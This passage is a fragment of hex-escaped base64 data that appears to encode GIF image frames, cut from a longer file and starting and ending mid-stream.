8\x4E\x63\x4E\x32\x72\x74\x66\x48\x79\x4E\x6D\x69\x52\x6F\x49\x74\x4A\x4B\x69\x76\x65\x38\x68\x62\x59\x73\x66\x6A\x39\x47\x66\x39\x72\x33\x56\x69\x53\x39\x4B\x6F\x33\x69\x72\x65\x46\x38\x48\x4D\x62\x51\x74\x33\x78\x56\x56\x69\x32\x72\x63\x32\x77\x68\x72\x74\x62\x73\x67\x35\x54\x31\x4C\x6F\x5A\x73\x58\x43\x48\x47\x7A\x7A\x64\x43\x5A\x76\x52\x78\x43\x30\x65\x69\x59\x71\x31\x71\x74\x2F\x69\x72\x6A\x51\x68\x4D\x48\x61\x77\x5A\x54\x6B\x79\x34\x38\x5A\x69\x65\x4D\x43\x4D\x4E\x65\x31\x42\x68\x65\x78\x43\x46\x30\x2B\x56\x74\x46\x44\x64\x4D\x48\x5A\x33\x62\x47\x44\x69\x37\x76\x62\x47\x46\x4F\x6D\x78\x48\x32\x75\x38\x57\x76\x4C\x69\x4F\x4C\x36\x32\x35\x65\x39\x32\x51\x55\x7A\x6C\x4A\x53\x4D\x53\x76\x73\x73\x39\x4D\x5A\x4D\x76\x49\x6D\x55\x6F\x2F\x7A\x6A\x43\x52\x2F\x7A\x79\x51\x33\x78\x62\x53\x7A\x4E\x76\x47\x63\x6B\x68\x46\x6E\x45\x7A\x42\x34\x6E\x69\x79\x37\x72\x35\x49\x57\x56\x57\x5A\x5A\x63\x6A\x56\x78\x51\x53\x76\x33\x6D\x75\x42\x4D\x35\x78\x57\x43\x37\x63\x58\x43\x36\x7A\x65\x43\x70\x71\x31\x72\x47\x57\x46\x35\x4A\x6E\x54\x4F\x36\x5A\x4B\x61\x72\x74\x36\x70\x30\x58\x34\x6F\x41\x4C\x43\x52\x6A\x49\x6E\x58\x33\x77\x55\x37\x43\x63\x58\x79\x49\x76\x35\x4E\x47\x50\x33\x74\x6D\x42\x7A\x7A\x7A\x70\x69\x6D\x69\x36\x30\x32\x67\x65\x69\x6C\x59\x6C\x50\x65\x71\x4D\x6D\x44\x6E\x55\x52\x2F\x4D\x78\x71\x31\x76\x74\x6B\x58\x2F\x43\x2B\x69\x65\x43\x4A\x72\x57\x52\x59\x33\x4A\x72\x58\x4B\x38\x36\x30\x34\x75\x2B\x53\x61\x39\x39\x4C\x57\x51\x2F\x36\x32\x54\x59\x50\x73\x6B\x31\x6F\x58\x48\x2F\x67\x75\x78\x6B\x79\x78\x72\x59\x77\x52\x62\x50\x6F\x5A\x47\x69\x37\x46\x78\x4C\x57\x38\x35\x4C\x2B\x58\x57\x52\x64\x2B\x32\x53\x61\x56\x4E\x62\x32\x30\x6D\x6D\x64\x64\x32\x4D\x33\x65\x64\x6E\x62\x7A\x76\x4D\x6F\x76\x61\x30\x73\x38\x30\x64\x37\x6A\x70\x62\x78\x63\x6E\x66\x4C\x6E\x61\x69\x42\x38\x33\x6D\x70\x46\x67\x62\x56\x73\x5A\x55\x4E\x37\x37\x70\x7A\x4F\x35\x39\x67\x77\x54\x63\x2F\x73\x35\x33\x71\x51\x4D\x75\x63\x49\x49\x62\x2F\x4F\x41\x6D\x4B\x52\x46\x63\x45\x62\x34\x53\x67\x44\x4E\x38\x69\x66\x32\x4F\x6B\x58\x6B\x4E\x48\x76\x46\x72\x50\x4F\x42\x45\x49\x6E\x4A\x33\x6F\x4B\x32\x4D\x4A\x49\x64\x62\x67\x38\x48\x65\x6A\x6A\x4F\x6D\x56\x2B\x54\x78\x61\x76\x77\x58\x77\x4C\x6F\x6D\x64\x34\x52\x4B\x50\x67\x33\x36\x68\x6A\x72\x6B\x47\x32\x4C\x35\x4E\x42\x72\x74\x36\x48\x31\x65\x53\x65\x62\x53\x6F\x44\x6C\x62\x6D\x38\x30\x67\x6E\x45\x4D\x44\x35\x44\x62\x66\x65\x4D\x56\x37\x50\x76\x52\x70\x76\x42\x54\x4F\x4B\x56\x39\x32\x73\x6E\x7A\x75\x44\x4A\x65\x44\x47\x75\x59\x56\x59\x72\x6F\x7A\x64\x41\x35\x76\x6E\x69\x39\x49\x36\x73\x32\x67\x4F\x70\x61\x74\x50\x69\x36\x73\x4C\x30\x50\x72\x59\x34\x62\x32\x76\x59\x6D\x75\x62\x32\x69\x41\x50\x65\x7A\x6E\x56\x76\x71\x44\x76\x4B\x36\x4D\x73\x39\x73\x61\x36\x68\x49\x61\x2B\x2B\x55\x4D\x48\x66\x51\x6E\x73\x62\x31\x4B\x53\x78\x56\x35\x71\x6D\x4E\x65\x39\x4C\x6E\x54\x48\x64\x73\x31\x6B\x76\x75\x33\x6D\x43\x6A\x32\x2F\x37\x73\x48\x53\x50\x43\x44\x42\x33\x48\x53\x45\x58\x38\x67\x77\x78\x2B\x44\x63\x53\x4E\x32\x2F\x48\x38\x59\x2F\x79\x50\x43\x70\x31\x33\x74\x32\x2B\x70\x37\x34\x68\x58\x50\x64\x51\x52\x52\x76\x76\x4A\x35\x37\x7A\x77\x59\x71\x79\x4F\x61\x68\x5A\x4D\x44\x38\x6B\x4C\x58\x66\x48\x6A\x6E\x76\x5A\x62\x53\x55\x38\x7A\x79\x6C\x7A\x65\x38\x75\x4F\x6D\x39\x47\x64\x4F\x66\x48\x76\x5A\x36\x33\x2F\x75\x54\x4F\x5A\x30\x57\x30\x52\x43\x31\x6C\x61\x48\x6E\x2B\x71\x6B\x76\x77\x35\x6B\x42\x4A\x4F\x44\x31\x65\x56\x39\x38\x74\x5A\x56\x63\x47\x73\x34\x45\x51\x48\x7A\x41\x44\x7A\x37\x63\x55\x64\x35\x37\x7A\x74\x68\x2B\x48\x4B\x68\x50\x76\x5A\x75\x52\x6A\x68\x62\x66\x70\x79\x50\x37\x69\x6D\x59\x74\x6F\x49\x6E\x50\x47\x51\x48\x41\x4E\x76\x70\x2F\x35\x33\x62\x75\x64\x58\x2B\x66\x7A\x54\x7A\x2F\x2B\x37\x68\x66\x2F\x38\x51\x54\x71\x6E\x4B\x79\x75\x42\x37\x35\x30\x6D\x64\x39\x6D\x74\x6C\x66\x46\x75\x2F\x6A\x58\x2F\x46\x4B\x56\x58\x66\x6B\x74\x78\x6E\x47\x42\x33\x2F\x4A\x6C\x7A\x51\x6A\x74\x78\x71\x55\x38\x58\x37\x2F\x78\x33\x30\x42\x69\x48\x6E\x4E\x70\x78\x6A\x58\x46\x30\x6F\x41\x2B\x49\x42\x6C\x64\x78\x74\x46\x41\x77\x41\x4F\x45\x45\x66\x67\x68\x30\x5A\x5A\x68\x6E\x59\x50\x78\x77\x75\x43\x49\x30\x2F\x5A\x31\x57\x36\x52\x46\x6F\x49\x6D\x46\x58\x2F\x30\x46\x32\x54\x31\x68\x6F\x4B\x2F\x4D\x49\x4A\x33\x74\x56\x67\x67\x36\x49\x4C\x41\x41\x49\x4E\x65\x78\x6E\x73\x6E\x65\x50\x38\x7A\x4E\x45\x67\x4C\x4E\x73\x69\x43\x4A\x6A\x5A\x2F\x65\x37\x53\x44\x50\x64\x4F\x42\x71\x4D\x5A\x2F\x62\x61\x5A\x78\x51\x74\x68\x4D\x44\x6A\x68\x2B\x32\x4D\x52\x78\x53\x65\x68\x46\x77\x2B\x61\x41\x56\x56\x61\x43\x54\x79\x68\x4D\x52\x6C\x69\x45\x56\x2F\x69\x42\x4F\x56\x69\x46\x52\x33\x69\x42\x4A\x6A\x68\x38\x2F\x68\x52\x74\x56\x36\x46\x2F\x37\x53\x42\x35\x54\x48\x69\x44\x36\x49\x59\x56\x54\x70\x68\x4C\x73\x36\x65\x46\x45\x49\x69\x46\x41\x77\x63\x39\x5A\x4F\x68\x6C\x39\x70\x43\x47\x2B\x35\x65\x46\x73\x2B\x61\x46\x64\x30\x53\x46\x43\x78\x52\x56\x61\x59\x57\x45\x63\x77\x52\x34\x75\x79\x64\x35\x51\x47\x53\x48\x67\x7A\x67\x59\x47\x51\x67\x41\x30\x44\x63\x53\x55\x68\x68\x37\x63\x53\x69\x48\x76\x43\x64\x6D\x69\x44\x67\x41\x47\x38\x69\x49\x5A\x78\x68\x35\x36\x6D\x64\x4F\x6A\x35\x69\x48\x6A\x44\x47\x42\x2F\x4E\x5A\x72\x67\x76\x67\x33\x66\x59\x63\x61\x6E\x76\x69\x4A\x63\x4B\x64\x38\x62\x5A\x67\x53\x59\x4E\x68\x69\x67\x77\x45\x41\x42\x71\x43\x4A\x70\x79\x68\x2F\x4F\x77\x53\x49\x73\x46\x68\x2F\x71\x46\x67\x59\x42\x49\x41\x41\x74\x59\x69\x48\x74\x35\x68\x62\x63\x37\x69\x48\x71\x78\x68\x2B\x69\x32\x46\x2B\x73\x38\x4F\x4C\x58\x2F\x68\x4E\x4C\x62\x69\x4C\x61\x6F\x63\x61\x44\x4E\x68\x41\x57\x4D\x64\x58\x61\x31\x68\x72\x56\x35\x67\x61\x70\x63\x68\x47\x71\x73\x65\x4A\x35\x68\x57\x4A\x30\x73\x68\x38\x71\x31\x63\x5A\x31\x57\x69\x4E\x71\x53\x69\x4D\x37\x69\x62\x2F\x68\x71\x34\x32\x6A\x61\x53\x49\x45\x70\x6B\x59\x61\x49\x66\x49\x68\x2B\x42\x6F\x69\x39\x53\x6F\x69\x6A\x4D\x59\x67\x39\x6B\x59\x6A\x68\x49\x52\x69\x6E\x41\x34\x47\x64\x2B\x34\x6A\x65\x7A\x49\x50\x41\x4B\x30\x6A\x76\x76\x34\x53\x4D\x46\x34\x6A\x34\x32\x52\x6A\x2B\x33\x6F\x54\x2B\x33\x6A\x6A\x30\x43\x6F\x6A\x77\x47\x4A\x6A\x59\x74\x42\x6B\x47\x77\x55\x68\x6E\x4D\x34\x62\x35\x74\x59\x6A\x74\x7A\x59\x6A\x5A\x54\x68\x6B\x4E\x64\x6D\x69\x42\x59\x5A\x6A\x59\x57\x59\x68\x64\x54\x34\x69\x73\x53\x6D\x6A\x51\x69\x5A\x6B\x41\x70\x70\x69\x37\x31\x49\x47\x4B\x36\x34\x62\x76\x51\x6F\x69\x31\x74\x59\x6B\x70\x6A\x33\x6B\x54\x7A\x78\x65\x58\x72\x49\x49\x67\x6B\x6F\x6A\x68\x49\x49\x6B\x73\x78\x6D\x6B\x67\x4B\x5A\x6A\x43\x49\x68\x67\x42\x73\x35\x6B\x44\x67\x70\x69\x6A\x72\x70\x69\x43\x51\x70\x63\x42\x58\x4A\x69\x71\x30\x59\x6C\x4A\x4E\x6A\x6A\x44\x4E\x70\x61\x76\x61\x34\x6B\x77\x32\x70\x6C\x4A\x33\x54\x62\x4E\x64\x6F\x45\x54\x36\x4A\x6C\x45\x6D\x35\x6C\x4D\x6A\x57\x6C\x44\x52\x5A\x6B\x31\x41\x5A\x6C\x54\x4B\x68\x67\x6F\x58\x33\x69\x79\x7A\x30\x67\x6B\x2F\x4A\x6B\x47\x44\x4A\x61\x32\x4C\x70\x69\x4D\x63\x43\x65\x6D\x51\x5A\x4E\x78\x34\x4A\x6B\x32\x47\x35\x6C\x6C\x38\x34\x52\x33\x6A\x48\x6B\x31\x64\x31\x6C\x4A\x69\x59\x6C\x6E\x4E\x5A\x67\x65\x65\x47\x54\x50\x38\x49\x43\x2F\x45\x59\x4E\x6C\x37\x35\x6C\x54\x65\x5A\x6B\x64\x51\x6E\x58\x34\x47\x49\x6C\x34\x51\x70\x2F\x35\x49\x6B\x69\x49\x65\x75\x6B\x5A\x4B\x49\x65\x5A\x56\x6B\x4E\x44\x71\x44\x65\x56\x62\x70\x61\x47\x63\x4C\x61\x5A\x69\x46\x49\x5A\x6D\x54\x71\x5A\x66\x4C\x59\x70\x6D\x58\x4B\x5A\x6F\x72\x32\x59\x55\x76\x47\x5A\x6C\x53\x71\x5A\x61\x46\x47\x56\x4F\x6C\x53\x58\x2F\x6B\x2B\x45\x65\x72\x53\x5A\x52\x38\x4F\x57\x35\x44\x32\x53\x65\x74\x4F\x5A\x4A\x63\x36\x5A\x70\x45\x39\x68\x71\x65\x4B\x5A\x53\x66\x74\x30\x75\x33\x75\x5A\x65\x2F\x4F\x59\x58\x57\x78\x70\x75\x70\x71\x5A\x56\x51\x56\x70\x53\x50\x36\x5A\x68\x39\x4B\x48\x70\x6F\x57\x48\x47\x38\x4F\x54\x55\x32\x78\x5A\x6A\x4C\x79\x5A\x7A\x4E\x47\x59\x74\x57\x47\x4A\x76\x48\x69\x49\x38\x78\x53\x55\x63\x63\x71\x59\x54\x57\x53\x5A\x7A\x47\x2B\x4A\x79\x37\x47\x5A\x33\x64\x71\x55\x69\x6A\x43\x5A\x6A\x77\x6C\x70\x33\x4F\x6D\x55\x65\x51\x61\x5A\x37\x6E\x47\x56\x2B\x76\x4B\x59\x2F\x70\x65\x59\x65\x55\x32\x59\x52\x6E\x69\x5A\x61\x64\x47\x4A\x4B\x71\x6C\x5A\x6E\x76\x31\x4A\x4C\x32\x71\x5A\x30\x51\x79\x59\x75\x30\x67\x5A\x46\x54\x32\x5A\x38\x54\x61\x5A\x72\x66\x53\x5A\x36\x31\x36\x5A\x37\x76\x43\x5A\x38\x71\x4B\x5A\x46\x56\x2B\x5A\x2B\x42\x71\x5A\x6E\x74\x69\x5A\x58\x69\x39\x78\x72\x4E\x47\x4A\x4B\x53\x75\x4B\x44\x58\x57\x5A\x2F\x30\x65\x61\x45\x32\x57\x58\x4B\x30\x51\x59\x78\x43\x49\x61\x45\x4E\x53\x71\x45\x56\x61\x71\x45\x69\x71\x70\x2F\x51\x53\x52\x75\x35\x69\x47\x6A\x6A\x36\x61\x41\x67\x47\x71\x49\x74\x75\x76\x2B\x64\x39\x31\x59\x62\x76\x65\x6B\x55\x39\x77\x6D\x46\x38\x7A\x6D\x67\x6C\x2F\x69\x68\x41\x6F\x71\x6A\x41\x34\x6B\x65\x4E\x38\x71\x5A\x74\x49\x69\x66\x51\x53\x71\x6B\x42\x46\x71\x67\x59\x63\x6D\x65\x51\x2B\x71\x44\x34\x52\x6D\x67\x55\x57\x70\x6A\x4B\x51\x71\x68\x4C\x61\x47\x63\x53\x44\x71\x68\x57\x7A\x6F\x4C\x66\x71\x6D\x62\x58\x76\x69\x4F\x33\x55\x61\x64\x57\x35\x71\x62\x59\x30\x6D\x6D\x73\x4E\x6D\x6A\x4C\x43\x71\x54\x6F\x72\x47\x68\x6B\x49\x69\x6D\x52\x44\x71\x63\x58\x65\x71\x6C\x32\x41\x6D\x6B\x62\x46\x64\x38\x78\x39\x64\x77\x7A\x45\x6D\x58\x34\x67\x6D\x6E\x55\x43\x71\x6E\x75\x44\x6D\x6C\x77\x76\x6C\x37\x38\x4C\x69\x65\x5A\x2F\x71\x47\x59\x44\x6F\x73\x6D\x37\x6D\x59\x5A\x73\x71\x53\x67\x57\x47\x67\x46\x44\x6C\x71\x6A\x57\x69\x6A\x62\x35\x6D\x6D\x6A\x61\x71\x69\x48\x75\x71\x50\x6B\x42\x70\x4E\x45\x62\x65\x6B\x70\x4A\x6D\x6B\x6A\x47\x71\x6F\x63\x4A\x6D\x67\x57\x65\x61\x6D\x50\x58\x6D\x61\x61\x74\x6F\x32\x6F\x42\x70\x4C\x50\x78\x71\x71\x47\x6A\x6B\x2B\x4A\x75\x71\x4D\x51\x35\x65\x66\x6D\x47\x6B\x4C\x2F\x67\x6D\x65\x4E\x59\x70\x59\x4D\x57\x71\x4A\x6F\x43\x6D\x63\x67\x76\x6F\x75\x76\x34\x71\x5A\x6F\x69\x70\x4D\x6D\x78\x6F\x52\x71\x56\x71\x6D\x4B\x31\x6F\x2F\x41\x4D\x71\x44\x72\x57\x6F\x4A\x47\x75\x41\x58\x78\x51\x70\x6D\x64\x65\x71\x6F\x75\x5A\x70\x49\x71\x35\x71\x43\x6D\x61\x6F\x4A\x42\x64\x41\x41\x77\x44\x69\x74\x4A\x36\x6D\x6C\x6E\x33\x6E\x2F\x72\x55\x46\x78\x67\x43\x35\x61\x71\x5A\x39\x5A\x46\x63\x4C\x53\x70\x2B\x5A\x71\x72\x4F\x4B\x71\x50\x2B\x68\x61\x48\x6D\x68\x59\x71\x4F\x30\x36\x4B\x6A\x4B\x61\x4A\x54\x64\x34\x45\x74\x6E\x71\x4B\x66\x55\x36\x4A\x6B\x75\x47\x72\x36\x2F\x36\x4F\x4C\x37\x5A\x4A\x68\x42\x5A\x6A\x4D\x46\x71\x68\x62\x51\x70\x73\x49\x69\x6C\x6A\x50\x2B\x4B\x6E\x77\x66\x4C\x72\x35\x30\x6B\x71\x38\x4F\x71\x6E\x75\x74\x71\x69\x67\x68\x37\x43\x64\x45\x71\x72\x56\x7A\x61\x72\x38\x67\x5A\x4A\x66\x45\x4A\x71\x44\x51\x4B\x72\x75\x30\x49\x72\x38\x64\x57\x70\x5A\x51\x36\x73\x5A\x45\x71\x73\x6A\x6C\x35\x72\x45\x70\x61\x72\x52\x32\x5A\x72\x74\x6B\x41\x73\x73\x49\x77\x71\x57\x75\x36\x73\x42\x44\x58\x67\x39\x69\x77\x72\x4D\x33\x43\x70\x31\x53\x61\x72\x31\x5A\x4A\x68\x4D\x61\x44\x73\x36\x78\x70\x73\x39\x56\x4A\x71\x70\x7A\x36\x70\x63\x73\x51\x6E\x4A\x2B\x71\x73\x30\x79\x4B\x74\x42\x6A\x37\x63\x76\x4F\x71\x71\x4C\x64\x71\x71\x66\x59\x36\x71\x68\x37\x62\x74\x47\x65\x5A\x72\x4D\x79\x61\x6F\x6A\x35\x61\x4B\x61\x71\x36\x71\x45\x61\x70\x65\x30\x42\x4C\x70\x37\x51\x36\x73\x37\x4C\x69\x71\x6F\x68\x61\x73\x32\x44\x4C\x73\x34\x30\x70\x73\x39\x72\x33\x4B\x54\x44\x37\x6B\x32\x64\x62\x74\x4A\x73\x5A\x73\x56\x6E\x72\x73\x6D\x37\x6F\x74\x6E\x51\x62\x71\x49\x51\x6F\x63\x63\x62\x47\x74\x47\x62\x72\x71\x65\x57\x4B\x74\x33\x37\x71\x71\x33\x48\x72\x6C\x44\x2F\x6F\x74\x37\x68\x4B\x72\x74\x51\x71\x2F\x37\x67\x73\x69\x36\x78\x45\x32\x37\x50\x50\x6C\x72\x45\x53\x79\x36\x65\x4D\x71\x37\x57\x79\x61\x62\x6D\x51\x57\x30\x35\x56\x2B\x36\x65\x4B\x75\x37\x69\x56\x2B\x37\x61\x42\x75\x37\x63\x4F\x4D\x51\x43\x58\x74\x6C\x79\x6F\x59\x54\x54\x41\x55\x4C\x6F\x2B\x32\x37\x61\x56\x75\x37\x4B\x37\x55\x54\x51\x31\x30\x51\x43\x71\x79\x34\x65\x70\x38\x56\x59\x63\x38\x41\x75\x44\x68\x62\x4A\x53\x2B\x72\x6D\x44\x4F\x36\x4C\x4D\x65\x4C\x45\x68\x49\x62\x75\x58\x71\x61\x45\x44\x41\x4C\x79\x6E\x55\x46\x65\x36\x75\x37\x75\x38\x2B\x37\x53\x68\x57\x33\x37\x4D\x32\x78\x45\x58\x56\x37\x72\x4B\x4B\x37\x71\x56\x34\x48\x5A\x78\x75\x4C\x77\x30\x36\x37\x69\x56\x41\x55\x41\x36\x73\x51\x41\x4B\x49\x47\x44\x54\x75\x37\x6D\x57\x6F\x41\x41\x56\x2B\x37\x47\x74\x6D\x37\x69\x37\x41\x56\x6B\x36\x51\x51\x45\x66\x59\x72\x36\x70\x67\x62\x71\x33\x6B\x4C\x74\x32\x47\x37\x35\x63\x79\x36\x72\x48\x51\x61\x67\x35\x45\x52\x33\x75\x57\x37\x76\x77\x57\x77\x75\x7A\x75\x37\x71\x2B\x57\x37\x35\x53\x61\x78\x7A\x47\x4F\x7A\x76\x37\x53\x37\x4A\x62\x6D\x37\x7A\x30\x36\x37\x44\x32\x79\x37\x62\x53\x4F\x62\x38\x57\x4F\x4C\x56\x67\x71\x73\x41\x44\x44\x4C\x6A\x6A\x4B\x73\x47\x43\x47\x53\x68\x4C\x79\x38\x41\x4E\x37\x4D\x42\x66\x67\x38\x45\x5A\x72\x43\x73\x62\x44\x4D\x45\x56\x62\x4D\x48\x38\x53\x63\x4A\x35\x43\x63\x49\x4C\x62\x4C\x51\x48\x72\x4C\x49\x39\x49\x63\x41\x68\x4C\x4D\x49\x54\x6E\x4A\x67\x4D\x4F\x76\x2B\x32\x48\x59\x76\x43\x4B\x63\x79\x78\x49\x30\x7A\x44\x4F\x33\x79\x6B\x57\x63\x72\x42\x51\x36\x6A\x42\x50\x57\x7A\x44\x36\x75\x72\x44\x70\x77\x50\x44\x51\x51\x7A\x45\x4C\x64\x79\x72\x43\x51\x7A\x41\x73\x61\x62\x45\x2B\x56\x49\x31\x55\x48\x79\x33\x58\x72\x75\x7A\x4A\x6E\x7A\x43\x54\x70\x78\x63\x4F\x65\x7A\x41\x48\x6A\x7A\x45\x33\x76\x72\x41\x4F\x41\x78\x55\x43\x4E\x69\x35\x63\x59\x71\x34\x72\x47\x76\x45\x33\x42\x54\x47\x6D\x57\x61\x62\x56\x6A\x65\x6A\x64\x70\x72\x46\x35\x65\x62\x45\x65\x64\x76\x45\x59\x34\x65\x35\x4E\x59\x7A\x47\x47\x77\x74\x31\x5A\x74\x79\x68\x31\x66\x71\x34\x64\x41\x7A\x48\x38\x55\x5A\x39\x6C\x2B\x72\x46\x37\x56\x71\x77\x48\x61\x79\x30\x63\x65\x79\x30\x67\x78\x79\x67\x31\x46\x51\x4D\x53\x44\x79\x47\x65\x6C\x79\x34\x61\x36\x62\x43\x57\x52\x48\x4A\x56\x57\x79\x34\x51\x72\x73\x65\x68\x65\x6E\x43\x58\x59\x6E\x49\x6B\x4A\x61\x32\x6E\x4D\x79\x75\x6E\x73\x79\x6A\x66\x64\x76\x46\x66\x4D\x76\x43\x55\x55\x46\x6F\x6F\x33\x78\x6C\x70\x67\x77\x56\x71\x30\x62\x42\x75\x48\x58\x48\x55\x61\x73\x55\x61\x6B\x58\x4A\x4C\x2F\x61\x57\x56\x38\x77\x56\x32\x32\x66\x4C\x2B\x66\x43\x64\x65\x4A\x78\x74\x68\x73\x72\x4C\x39\x32\x43\x64\x6F\x65\x77\x56\x4F\x43\x6A\x4D\x57\x54\x58\x48\x33\x35\x71\x39\x6D\x6E\x79\x43\x55\x35\x78\x58\x45\x2B\x62\x47\x58\x65\x48\x4D\x7A\x2F\x77\x4F\x62\x33\x6A\x4A\x37\x61\x64\x2F\x6A\x31\x79\x47\x32\x46\x7A\x47\x57\x44\x76\x2F\x46\x6E\x64\x42\x78\x62\x2F\x73\x6C\x6B\x78\x38\x78\x73\x38\x62\x47\x39\x76\x4D\x68\x6D\x30\x73\x75\x51\x4F\x6F\x77\x77\x61\x49\x79\x69\x66\x5A\x64\x64\x58\x4D\x44\x66\x4E\x73\x70\x65\x66\x63\x47\x2B\x6C\x38\x73\x34\x75\x69\x6F\x47\x53\x48\x7A\x4A\x76\x48\x75\x48\x61\x61\x65\x66\x37\x38\x65\x4E\x6A\x62\x75\x38\x77\x38\x48\x45\x4C\x73\x64\x77\x57\x39\x72\x6D\x48\x62\x48\x51\x6B\x64\x4F\x67\x75\x64\x72\x4C\x30\x62\x48\x6A\x4C\x38\x4E\x68\x48\x4E\x30\x43\x5A\x4C\x30\x66\x56\x38\x6C\x78\x64\x39\x7A\x30\x73\x48\x79\x33\x6E\x54\x30\x52\x6E\x4E\x64\x35\x6B\x63\x30\x69\x4C\x74\x30\x58\x45\x48\x79\x4D\x52\x77\x30\x69\x4D\x39\x49\x6D\x51\x63\x73\x79\x78\x4E\x67\x36\x30\x73\x67\x69\x79\x4E\x30\x69\x34\x39\x7A\x6A\x48\x63\x30\x55\x6E\x34\x78\x54\x56\x59\x30\x30\x2B\x49\x77\x44\x33\x74\x30\x7A\x2F\x64\x7A\x63\x4E\x51\x30\x79\x31\x39\x63\x35\x4B\x63\x73\x30\x4C\x4E\x68\x65\x4A\x62\x74\x79\x66\x4E\x68\x59\x64\x71\x30\x39\x67\x61\x30\x31\x44\x4E\x6C\x73\x43\x36\x31\x46\x55\x4E\x62\x66\x54\x38\x31\x46\x6E\x74\x57\x46\x74\x39\x30\x56\x30\x74\x51\x31\x39\x64\x30\x47\x45\x64\x6D\x67\x53\x30\x76\x47\x55\x4E\x7A\x65\x65\x62\x31\x6E\x2B\x49\x74\x32\x79\x4E\x55\x6F\x75\x53\x69\x47\x38\x39\x7A\x49\x73\x69\x41\x42\x6B\x77\x31\x37\x31\x63\x30\x58\x68\x4E\x31\x2B\x36\x38\x31\x36\x6D\x31\x79\x6E\x36\x74\x4D\x49\x41\x64\x32\x4F\x68\x58\x7A\x49\x54\x74\x44\x6A\x78\x39\x67\x74\x69\x49\x58\x63\x36\x4B\x2F\x64\x65\x7A\x33\x4E\x6A\x73\x30\x4B\x79\x51\x6A\x51\x39\x32\x4D\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x75\x38\x33\x64\x75\x2B\x2F\x64\x76\x41\x48\x64\x7A\x43\x50\x64\x7A\x45\x58\x64\x7A\x47\x66\x64\x7A\x49\x6E\x64\x7A\x4B\x76\x64\x7A\x4D\x33\x64\x7A\x4F\x2F\x64\x7A\x51\x48\x64\x33\x53\x50\x64\x33\x55\x58\x64\x33\x57\x66\x64\x33\x59\x6E\x64\x33\x61\x76\x64\x33\x63\x33\x64\x30\x58\x45\x51\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x67\x56\x61\x77\x34\x42\x62\x41\x77\x66\x2F\x43\x67\x43\x59\x53\x37\x66\x75\x33\x4C\x56\x34\x46\x55\x6B\x49\x51\x56\x64\x41\x67\x43\x61\x41\x41\x77\x73\x65\x54\x44\x68\x77\x33\x72\x51\x45\x43\x69\x74\x65\x7A\x4E\x6A\x77\x34\x61\x38\x46\x2F\x6A\x61\x65\x54\x48\x6E\x77\x59\x36\x30\x44\x4B\x6D\x76\x65\x37\x50\x68\x79\x56\x41\x61\x53\x4F\x59\x75\x75\x37\x50\x6C\x70\x35\x74\x47\x6F\x4E\x35\x64\x4F\x43\x6A\x71\x31\x61\x39\x57\x72\x69\x5A\x35\x2B\x54\x5A\x74\x30\x37\x4A\x2B\x74\x61\x2B\x75\x6D\x66\x4C\x75\x6E\x67\x4E\x33\x41\x65\x66\x66\x47\x6D\x54\x75\x34\x38\x63\x4C\x44\x63\x66\x34\x2B\x7A\x74\x78\x79\x38\x70\x71\x4A\x6D\x30\x74\x76\x38\x74\x7A\x6D\x64\x4F\x6E\x56\x61\x31\x35\x76\x6E\x6C\x33\x37\x64\x75\x50\x64\x61\x54\x49\x32\x39\x4E\x31\x32\x65\x4B\x6E\x58\x7A\x32\x73\x46\x72\x76\x36\x72\x36\x2F\x5A\x6A\x4F\x63\x4D\x33\x4B\x33\x7A\x2B\x32\x63\x58\x32\x38\x52\x4C\x4F\x66\x78\x67\x77\x2F\x2F\x38\x41\x42\x69\x6A\x67\x67\x41\x51\x57\x61\x4F\x43\x42\x43\x43\x61\x6F\x34\x49\x49\x4D\x4E\x75\x6A\x67\x67\x78\x42\x47\x71\x45\x6C\x39\x45\x67\x49\x31\x6C\x31\x2B\x6F\x56\x62\x69\x54\x41\x52\x30\x73\x70\x31\x73\x6B\x7A\x6D\x6E\x59\x6B\x56\x30\x41\x59\x4D\x6A\x